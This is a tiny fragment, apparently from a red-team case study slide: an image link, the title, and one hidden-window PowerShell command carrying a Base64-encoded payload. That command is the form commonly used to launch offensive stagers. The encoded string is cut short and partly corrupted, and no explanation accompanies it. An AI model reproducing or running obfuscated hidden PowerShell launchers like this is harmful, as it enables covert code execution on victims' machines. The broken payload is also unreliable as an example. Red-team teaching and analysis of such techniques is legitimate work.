 RED TEAM CASE STUDY - I
powershell -nop -w 1 -enc SQBmACgAJABQAFMAVgBlAFIAcwBpAG8ATgBKLnfAaQBu
 